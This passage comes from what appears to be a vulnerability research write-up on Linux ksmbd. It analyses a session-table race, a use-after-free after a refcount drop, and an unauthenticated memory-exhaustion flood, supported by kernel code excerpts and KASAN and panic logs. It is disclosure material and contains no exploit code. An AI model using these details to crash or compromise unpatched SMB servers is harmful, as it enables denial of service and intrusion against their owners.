However, in another thread, the cleanup could be invoked when the connection is terminated in ksmbd_server_terminate_conn by calling ksmbd_sessions_deregister, operating on the same table and without the appropriate lock ([6]):
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/mgmt/user_session.c#L213
void ksmbd_sessions_deregister(struct ksmbd_conn *conn)
{
struct ksmbd_session *sess;
unsigned long id;
down_write(&sessions_table_lock);
// .. ignored, since the connection is not binding
up_write(&sessions_table_lock);
down_write(&conn->session_lock);
xa_for_each(&conn->sessions, id, sess) {
unsigned long chann_id;
struct channel *chann;
xa_for_each(&sess->ksmbd_chann_list, chann_id, chann) {
if (chann->conn != conn)
ksmbd_conn_set_exiting(chann->conn);
}
ksmbd_chann_del(conn, sess);
if (xa_empty(&sess->ksmbd_chann_list)) {
xa_erase(&conn->sessions, sess->id);
hash_del(&sess->hlist); // [6]
ksmbd_session_destroy(sess);
}
}
up_write(&conn->session_lock);
}
One possible flow is outlined here:
Thread A | Thread B
---------------------------------|-----------------------------
ksmbd_session_register |
ksmbd_expire_session |
| ksmbd_server_terminate_conn
| ksmbd_sessions_deregister
ksmbd_session_destroy(sess) | |
| | |
hash_del(&sess->hlist); | |
kfree(sess); | |
| hash_del(&sess->hlist);
When enabling KASAN, the issue was manifested by the following crashes:
BUG: KASAN: slab-use-after-free in __hlist_del include/linux/list.h:990 [inline]
BUG: KASAN: slab-use-after-free in hlist_del_init include/linux/list.h:1016 [inline]
BUG: KASAN: slab-use-after-free in hash_del include/linux/hashtable.h:107 [inline]
BUG: KASAN: slab-use-after-free in ksmbd_sessions_deregister+0x569/0x5f0 fs/smb/server/mgmt/user_session.c:247
Write of size 8 at addr ffff888126050c70 by task ksmbd:51780/39072
BUG: KASAN: slab-use-after-free in hlist_add_head include/linux/list.h:1034 [inline]
BUG: KASAN: slab-use-after-free in __session_create fs/smb/server/mgmt/user_session.c:420 [inline]
BUG: KASAN: slab-use-after-free in ksmbd_smb2_session_create+0x74a/0x750 fs/smb/server/mgmt/user_session.c:432
Write of size 8 at addr ffff88816df5d070 by task kworker/5:2/139
Both issues result in an out-of-bounds (OOB) write at offset 112.
The vulnerability was introduced in the commit 7aa8804c0b, when implementing the reference count for sessions to avoid UAF:
// https://github.com/torvalds/linux/blob/7aa8804c0b67b3cb263a472d17f2cb50d7f1a930/fs/smb/server/server.c
send:
if (work->sess)
ksmbd_user_session_put(work->sess);
if (work->tcon)
ksmbd_tree_connect_put(work->tcon);
smb3_preauth_hash_rsp(work); // [8]
if (work->sess && work->sess->enc && work->encrypted &&
conn->ops->encrypt_resp) {
rc = conn->ops->encrypt_resp(work);
if (rc < 0)
conn->ops->set_rsp_status(work, STATUS_DATA_ERROR);
}
ksmbd_conn_write(work);
Here, the ksmbd_user_session_put decrements the sess->refcnt and if the value reaches zero, the kernel is permitted to free the sess object ([7]):
// https://github.com/torvalds/linux/blob/7aa8804c0b67b3cb263a472d17f2cb50d7f1a930/fs/smb/server/mgmt/user_session.c#L296
void ksmbd_user_session_put(struct ksmbd_session *sess)
{
if (!sess)
return;
if (atomic_read(&sess->refcnt) <= 0)
WARN_ON(1);
else
atomic_dec(&sess->refcnt); // [7]
}
The smb3_preauth_hash_rsp function ([8]) that follows accesses the sess object without verifying if it has been freed ([9]):
// https://github.com/torvalds/linux/blob/7aa8804c0b67b3cb263a472d17f2cb50d7f1a930/fs/smb/server/smb2pdu.c#L8859
if (le16_to_cpu(rsp->Command) == SMB2_SESSION_SETUP_HE && sess) {
__u8 *hash_value;
if (conn->binding) {
struct preauth_session *preauth_sess;
preauth_sess = ksmbd_preauth_session_lookup(conn, sess->id);
if (!preauth_sess)
return;
hash_value = preauth_sess->Preauth_HashValue;
} else {
hash_value = sess->Preauth_HashValue; // [9]
if (!hash_value)
return;
}
ksmbd_gen_preauth_integrity_hash(conn, work->response_buf,
hash_value);
}
This can result in a use-after-free (UAF) condition when accessing the freed object, as detected by KASAN:
BUG: KASAN: slab-use-after-free in smb3_preauth_hash_rsp (fs/smb/server/smb2pdu.c:8875)
Read of size 8 at addr ffff88812f5c8c38 by task kworker/0:9/308
After reporting the bugs and confirming the fix, we identified another issue when sending a large number of packets. Each time queue_ksmbd_work is invoked during a socket connection, it allocates data through ksmbd_alloc_work_struct
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/ksmbd_work.c#L21
struct ksmbd_work *ksmbd_alloc_work_struct(void)
{
struct ksmbd_work *work = kmem_cache_zalloc(work_cache, GFP_KERNEL);
// ..
}
In SMB, credits are designed to control the number of requests a client can send. However, the affected code executed before enforcing the credit limits.
After approximately two minutes of sending these packets through a remote socket, the system consistently encountered a kernel panic and restarted:
[ 287.957806] Out of memory and no killable processes...
[ 287.957813] Kernel panic - not syncing: System is deadlocked on memory
[ 287.957824] CPU: 2 UID: 0 PID: 2214 Comm: ksmbd:52086 Tainted: G B 6.12.0-rc5-00181-g6c52d4da1c74-dirty #26
[ 287.957848] Tainted: [B]=BAD_PAGE
[ 287.957854] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.15.0-1 04/01/2014
[ 287.957863] Call Trace:
[ 287.957869] <TASK>
[ 287.957876] dump_stack_lvl (lib/dump_stack.c:124 (discriminator 1))
[ 287.957895] panic (kernel/panic.c:354)
[ 287.957913] ? __pfx_panic (kernel/panic.c:288)
[ 287.957932] ? out_of_memory (mm/oom_kill.c:1170)
[ 287.957964] ? out_of_memory (mm/oom_kill.c:1169)
[ 287.957989] out_of_memory (mm/oom_kill.c:74 mm/oom_kill.c:1169)
[ 287.958014] ? mutex_trylock (./arch/x86/include/asm/atomic64_64.h:101 ./include/linux/atomic/atomic-arch-fallback.h:4296 ./include/linux/atomic/atomic-long.h:1482 ./include/linux/atomic/atomic-instrumented.h:4458 kernel/locking/mutex.c:129 kernel/locking/mutex.c:152 kernel/locking/mutex.c:1092)
The reason was that the ksmbd kept creating threads, and after forking more than 2000 threads, the ksmbd_work_cache depleted available memory.
This could be confirmed by using slabstat or inspecting /proc/slabinfo. The number of active objects steadily increased, eventually exhausting kernel memory and causing the system to restart:
# ps auxww | grep -i ksmbd | wc -l
2069
# head -2 /proc/slabinfo; grep ksmbd_work_cache /proc/slabinfo
slabinfo - version: 2.1
# name <active_objs> <num_objs> <objsize> <objperslab> <pagesperslab> : tunables <limit> <batchcount> <sharedfactor> : slabdata <active_slabs> <num_slabs> <sharedavail>
ksmbd_work_cache 16999731 16999731 384 21 2 : tunables 0 0 0 : slabdata 809511 809511 0
This issue was not identified by syzkaller but was uncovered through manual testing with the triggering code.
Even though syzkaller identified and triggered two of the vulnerabilities, it failed to generate a reproducer, requiring manual analysis of the crash reports. These issues were accessible without authentication and further improvements in fuzzing are likely to uncover additional bugs either from complex locking mechanisms that are difficult to implement correctly or other factors. Due to time constraints, we did not attempt to create a fully working exploit for the UAF.